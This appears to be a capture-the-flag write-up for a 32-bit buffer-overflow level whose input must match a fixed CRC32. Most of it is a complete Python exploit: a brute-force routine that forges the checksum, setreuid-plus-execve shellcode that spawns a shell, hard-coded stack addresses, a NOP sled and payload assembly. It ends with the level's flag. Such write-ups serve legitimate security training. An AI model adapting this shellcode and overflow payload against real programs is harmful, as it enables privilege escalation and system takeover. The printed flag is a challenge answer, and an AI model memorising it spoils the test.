in this level we need to exploit buffer overflow. also, the CRC32 of the buffer needs to be 0xe1ca95ee
calculate the CRC
-
brute force we modify the CRC32 of the buffer by adding 4 bytes at the end, which gives us the ability to change the CRC32 to every possible value.
i decided to go on brute force, however, calculating 2^32 can be very expensive, so i added some optimization by brute forcing only 3 bytes, and the last byte can be derived directly. now it is possible to calculate the CRC, it takes about 10 seconds.
-
retrieve the CRC tables there are saved CRC tables which are stored in the memory, you need to achieve them and put them in the code. this is the command i used in radare2
pxw 256*4 @obj.crc32_table.
build the payload
- as we can see, we can’t just override the return address, we need to put in the esp something the will point to somewhere, this will be stored in ecx. than, it will go 4 back and inside this memory, it’ll find the shellcode address.

we’ll put in ecx the address forward, and then in ebx and ebp the shellcode address.

also, you need to find the shellcode address, i put the shellcode in the buffer after @ebp+0x4, just debug and you’ll find.
import itertools
import time
import threading
from pwn import p32
import sys
print = lambda *args, **kwargs: None # override print function
# desired CRC32
DESIRED_CRC = 0xe1ca95ee
# CRC-32 Table
CRC32_TABLE = (
0x00000000, 0x77073096, 0xEE0E612C, 0x990951BA, 0x076DC419, 0x706AF48F, 0xE963A535, 0x9E6495A3,
0x0EDB8832, 0x79DCB8A4, 0xE0D5E91E, 0x97D2D988, 0x09B64C2B, 0x7EB17CBD, 0xE7B82D07, 0x90BF1D91,
0x1DB71064, 0x6AB020F2, 0xF3B97148, 0x84BE41DE, 0x1ADAD47D, 0x6DDDE4EB, 0xF4D4B551, 0x83D385C7,
0x136C9856, 0x646BA8C0, 0xFD62F97A, 0x8A65C9EC, 0x14015C4F, 0x63066CD9, 0xFA0F3D63, 0x8D080DF5,
0x3B6E20C8, 0x4C69105E, 0xD56041E4, 0xA2677172, 0x3C03E4D1, 0x4B04D447, 0xD20D85FD, 0xA50AB56B,
0x35B5A8FA, 0x42B2986C, 0xDBBBC9D6, 0xACBCF940, 0x32D86CE3, 0x45DF5C75, 0xDCD60DCF, 0xABD13D59,
0x26D930AC, 0x51DE003A, 0xC8D75180, 0xBFD06116, 0x21B4F4B5, 0x56B3C423, 0xCFBA9599, 0xB8BDA50F,
0x2802B89E, 0x5F058808, 0xC60CD9B2, 0xB10BE924, 0x2F6F7C87, 0x58684C11, 0xC1611DAB, 0xB6662D3D,
0x76DC4190, 0x01DB7106, 0x98D220BC, 0xEFD5102A, 0x71B18589, 0x06B6B51F, 0x9FBFE4A5, 0xE8B8D433,
0x7807C9A2, 0x0F00F934, 0x9609A88E, 0xE10E9818, 0x7F6A0DBB, 0x086D3D2D, 0x91646C97, 0xE6635C01,
0x6B6B51F4, 0x1C6C6162, 0x856530D8, 0xF262004E, 0x6C0695ED, 0x1B01A57B, 0x8208F4C1, 0xF50FC457,
0x65B0D9C6, 0x12B7E950, 0x8BBEB8EA, 0xFCB9887C, 0x62DD1DDF, 0x15DA2D49, 0x8CD37CF3, 0xFBD44C65,
0x4DB26158, 0x3AB551CE, 0xA3BC0074, 0xD4BB30E2, 0x4ADFA541, 0x3DD895D7, 0xA4D1C46D, 0xD3D6F4FB,
0x4369E96A, 0x346ED9FC, 0xAD678846, 0xDA60B8D0, 0x44042D73, 0x33031DE5, 0xAA0A4C5F, 0xDD0D7CC9,
0x5005713C, 0x270241AA, 0xBE0B1010, 0xC90C2086, 0x5768B525, 0x206F85B3, 0xB966D409, 0xCE61E49F,
0x5EDEF90E, 0x29D9C998, 0xB0D09822, 0xC7D7A8B4, 0x59B33D17, 0x2EB40D81, 0xB7BD5C3B, 0xC0BA6CAD,
0xEDB88320, 0x9ABFB3B6, 0x03B6E20C, 0x74B1D29A, 0xEAD54739, 0x9DD277AF, 0x04DB2615, 0x73DC1683,
0xE3630B12, 0x94643B84, 0x0D6D6A3E, 0x7A6A5AA8, 0xE40ECF0B, 0x9309FF9D, 0x0A00AE27, 0x7D079EB1,
0xF00F9344, 0x8708A3D2, 0x1E01F268, 0x6906C2FE, 0xF762575D, 0x806567CB, 0x196C3671, 0x6E6B06E7,
0xFED41B76, 0x89D32BE0, 0x10DA7A5A, 0x67DD4ACC, 0xF9B9DF6F, 0x8EBEEFF9, 0x17B7BE43, 0x60B08ED5,
0xD6D6A3E8, 0xA1D1937E, 0x38D8C2C4, 0x4FDFF252, 0xD1BB67F1, 0xA6BC5767, 0x3FB506DD, 0x48B2364B,
0xD80D2BDA, 0xAF0A1B4C, 0x36034AF6, 0x41047A60, 0xDF60EFC3, 0xA867DF55, 0x316E8EEF, 0x4669BE79,
0xCB61B38C, 0xBC66831A, 0x256FD2A0, 0x5268E236, 0xCC0C7795, 0xBB0B4703, 0x220216B9, 0x5505262F,
0xC5BA3BBE, 0xB2BD0B28, 0x2BB45A92, 0x5CB36A04, 0xC2D7FFA7, 0xB5D0CF31, 0x2CD99E8B, 0x5BDEAE1D,
0x9B64C2B0, 0xEC63F226, 0x756AA39C, 0x026D930A, 0x9C0906A9, 0xEB0E363F, 0x72076785, 0x05005713,
0x95BF4A82, 0xE2B87A14, 0x7BB12BAE, 0x0CB61B38, 0x92D28E9B, 0xE5D5BE0D, 0x7CDCEFB7, 0x0BDBDF21,
0x86D3D2D4, 0xF1D4E242, 0x68DDB3F8, 0x1FDA836E, 0x81BE16CD, 0xF6B9265B, 0x6FB077E1, 0x18B74777,
0x88085AE6, 0xFF0F6A70, 0x66063BCA, 0x11010B5C, 0x8F659EFF, 0xF862AE69, 0x616BFFD3, 0x166CCF45,
0xA00AE278, 0xD70DD2EE, 0x4E048354, 0x3903B3C2, 0xA7672661, 0xD06016F7, 0x4969474D, 0x3E6E77DB,
0xAED16A4A, 0xD9D65ADC, 0x40DF0B66, 0x37D83BF0, 0xA9BCAE53, 0xDEBB9EC5, 0x47B2CF7F, 0x30B5FFE9,
0xBDBDF21C, 0xCABAC28A, 0x53B39330, 0x24B4A3A6, 0xBAD03605, 0xCDD70693, 0x54DE5729, 0x23D967BF,
0xB3667A2E, 0xC4614AB8, 0x5D681B02, 0x2A6F2B94, 0xB40BBE37, 0xC30C8EA1, 0x5A05DF1B, 0x2D02EF8D
)
def calculate_crc32(old_crc32, data):
"""Calculate the CRC-32 checksum of the input data."""
crc = old_crc32
for byte in data:
table_index = (crc ^ byte) & 0xFF
crc = (crc >> 8) ^ CRC32_TABLE[table_index]
return crc
def calculate_magic_bytes(buffer):
print("Brute-forcing started...")
start = time.time()
counter = 0
old_crc32 = calculate_crc32(0, buffer)
for guess in itertools.product(range(256), repeat=3):
counter += 1
almost_crc32 = calculate_crc32(old_crc32, bytes(guess))
last_byte = (almost_crc32) & 0xff ^ 75 # CRC32_TABLE[75] = 0xE10E9818, which gives us MSB of 0xE1, the MSB of the desired
guess = guess + (last_byte,)
finished_crc32 = (almost_crc32 >> 8) ^ CRC32_TABLE[75]
if finished_crc32 == 0xe1ca95ee:
print(f"guess is: \\{'\\'.join(f'x{byte:02X}' for byte in guess)}")
break
if counter % 1000000 == 0:
print(f"Checked {counter:,} guesses")
end = time.time()
print(f"Brute-forcing completed in {end - start} seconds.")
return bytes(guess)
shellcode = (
b"\x6a\x31" # push 0x31 (49)
b"\x58" # pop eax
b"\xcd\x80" # int 0x80 (geteuid())
b"\x89\xc3" # mov ebx, eax (uid)
b"\x89\xd9" # mov ecx, ebx
b"\x6a\x46" # push 0x46 (70)
b"\x58" # pop eax
b"\xcd\x80" # int 0x80, setreuid(geteuid(), geteuid())
b"\x31\xd2" # xor edx, edx
b"\x52" # push edx, which is \0
b"\x68\x2f\x2f\x73\x68" # push "//sh"
b"\x68\x2f\x62\x69\x6e" # push "/bin"
b"\x89\xe3" # mov ebx, esp (now ebx contains: "/bin//sh",\x00)
b"\x52" # push edx (push NULL into stack)
b"\x53" # push ebx (push pathname)
b"\x89\xe1" # mov ecx, esp (ecx is argv)
b"\xb0\x0b" # mov al, 0x0b (11)
b"\xcd\x80" # int 0x80 (execv("/bin//sh", argv))
# mv eax, 1 ; system call number (sys_exit)
b"\x6a\x01" # push 1
b"\x58" # pop eax (sys_exit)
# int 0x80
b"\xcd\x80" # int 0x80 (exit())
)
shellcode_address = 0xffffd290
ecx_address = 0xffffd26c
ebx_address = shellcode_address
ebp_address = shellcode_address
payload = b'A' * 62
payload += p32(ecx_address) + p32(ebx_address) + p32(ebp_address)
payload += p32(shellcode_address)
payload += b'\x90' * 100 + shellcode
payload += calculate_magic_bytes(payload)
# if you already have the magic bytes, you can replace this line to save time
# payload += b'\x49\x3D\x99\x2F'
sys.stdout.buffer.write(payload)
, all you need to change is shellcode_address and ecx_address.

Flag: niEUGtu7f